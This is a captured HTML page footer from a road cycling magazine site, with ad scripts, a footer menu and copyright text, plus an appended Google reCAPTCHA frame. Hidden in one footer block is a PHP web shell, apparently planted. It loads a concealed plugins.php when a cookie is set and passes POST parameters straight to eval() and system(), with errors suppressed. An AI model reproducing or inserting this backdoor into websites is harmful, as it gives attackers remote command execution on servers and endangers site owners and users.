     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wAjlDO0_d0LAl6-Q8OobPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961073548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>